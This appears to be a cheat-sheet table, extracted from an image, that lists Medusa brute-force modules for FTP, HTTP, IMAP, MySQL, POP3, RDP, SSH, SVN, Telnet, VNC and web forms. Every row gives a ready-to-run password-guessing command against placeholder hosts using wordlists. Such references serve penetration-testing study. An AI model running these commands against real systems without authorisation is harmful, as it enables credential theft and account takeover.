 Medusa Module
Service/ Protocol
Description
Usage Example
FTP
File Transfer
Protocol
Brute-forcing FTP login
credentials, used for file
transfers over a network.
medusa -M ftp -h 192.168.1.100 -u admin -P passwords.txt
HTTP
Hypertext
Transfer
Protocol
Brute-forcing login forms on
web applications over HTTP
(GET/POST).
medusa -M http -h www.example.com -U users.txt -P
passwords.txt -m DIR:/login.php -m
FORM:username=^USER^&password=^PASS^
IMAP
Internet
Message
Access
Protocol
Brute-forcing IMAP logins,
often used to access email
servers.
medusa -M imap -h mail.example.com -U users.txt -P
passwords.txt
MySQL
MySQL
Database
Brute-forcing MySQL
database credentials,
commonly used for web
applications and databases.
medusa -M mysql -h 192.168.1.100 -u root -P passwords.txt
POP3
Post Office
Protocol 3
Brute-forcing POP3 logins,
typically used to retrieve
emails from a mail server.
medusa -M pop3 -h mail.example.com -U users.txt -P
passwords.txt
RDP
Remote
Desktop
Protocol
Brute-forcing RDP logins,
commonly used for remote
desktop access to Windows
systems.
medusa -M rdp -h 192.168.1.100 -u admin -P passwords.txt
SSHv2
Secure Shell
(SSH)
Brute-forcing SSH logins,
commonly used for secure
remote access.
medusa -M ssh -h 192.168.1.100 -u root -P passwords.txt
Subversion
(SVN)
Version
Control
System
Brute-forcing Subversion
(SVN) repositories for
version control.
medusa -M svn -h 192.168.1.100 -u admin -P passwords.txt
Telnet
Telnet Protocol
Brute-forcing Telnet services
for remote command
execution on older systems.
medusa -M telnet -h 192.168.1.100 -u admin -P passwords.txt
VNC
Virtual
Network
Computing
Brute-forcing VNC login
credentials for remote
desktop access.
medusa -M vnc -h 192.168.1.100 -P passwords.txt
Web Form
Brute-forcing
Web Login
Forms
Brute-forcing login forms on
websites using HTTP POST
requests.
medusa -M web-form -h www.example.com -U users.txt -P
passwords.txt -m
FORM:"username=^USER^&password=^PASS^:F=Invalid"